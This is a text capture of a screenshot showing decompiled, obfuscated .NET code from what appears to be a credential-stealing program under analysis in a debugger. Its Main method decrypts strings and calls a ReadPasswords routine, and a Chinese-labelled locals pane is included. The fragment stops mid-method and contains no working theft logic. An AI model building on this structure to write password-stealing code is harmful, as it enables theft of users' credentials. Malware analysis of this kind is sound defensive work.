 230 public static void Main()
231 {
232 <Module>.smethod_0("nJM7I4U48ptLznrqSFI/gg==", "W⊥├CQGJJuY—|X");
233 Class3.smethod_14();
234 Class3.smethod_16();
235 Class3.smethod_4();
236 Class3.smethod_17();
237 Class3.smethod_15();
238 Class3.smethod_18();
239 Class3.smethod_10();
240 Class3.smethod_1();
241 Class3.smethod_0();
242 Class4 @class = new Class4();
243 @class.Thread();
244 @class.ReadPasswords();
245 GClass0.smethod_21();
246 Application.Run();
247 }
248
249 // Token: 0x06000023 RID: 35 RVA: 0x000052B0 File Offset: 0x000034B0
250 public static void smethod_2(object sender, EventArgs e)
251 {
252 int num2;
00 %
局部变量
名称 值
<Module>.smethod_0 返回 "MSGtype12"
@class null